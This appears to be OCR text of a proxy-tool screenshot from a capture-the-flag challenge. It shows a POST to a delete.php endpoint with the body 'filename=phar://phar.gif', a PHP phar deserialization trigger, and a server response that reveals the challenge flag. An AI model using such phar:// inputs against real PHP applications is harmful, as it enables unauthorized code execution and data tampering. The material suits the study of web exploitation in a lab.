 Go
Cancel
<
>
Target: http://90886dce-c45d-4e02-9127-216f8b74d78e.node1.buuoj.cn
?
Request
Raw
Params
Headers
Hex
POST /delete.php HTTP/1.1
Host: 90886dce-c45d-4e02-9127-216f8b74d78e.node1.buuoj.cn
Content-Length: 24
Accept: */*
Origin: http://90886dce-c45d-4e02-9127-216f8b74d78e.node1.buuoj.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://90886dce-c45d-4e02-9127-216f8b74d78e.node1.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e36fdcae37cc8c13ea2e234d7f5371f5
Connection: close
filename=phar://phar.gif
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 12 Aug 2019 09:53:51 GMT
Content-Type: application/json
Content-Length: 502
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
{"success":false,"error":"File not exist"}<div id="container" class="container"><div class="table-responsive"><table
id="table" class="table table-bordered table-hover sm-font"><thead><tr><th scope="col" class="text-center">close</th><th
scope="col" class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{c0e0082b-a44b-44c1-8ce0-89f93ddd876b}
</td><td class="text-center" filename="flag.txt"><a href="#" class="download">涓嬭浇</a> / <a href="#"
class="delete"></a></td></tr>